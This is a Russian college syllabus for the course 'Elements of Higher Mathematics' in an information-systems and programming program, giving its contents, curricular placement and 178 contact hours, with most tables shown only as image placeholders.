



*Приложение I.7*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

# **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ЕН.01 ЭЛЕМЕНТЫ ВЫСШЕЙ МАТЕМАТИКИ**

**Составитель:** 

**Идрисова Гульчачак Равиловна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Элементы высшей математики

*наименование дисциплины*

#### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Элементы высшей математики» относится к естественнонаучному циклу.





#### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 178 часов.

#### **2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



 $10$ Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

## **2.2. Тематические план и содержание учебной дисциплины** «Элементы высшей математики»













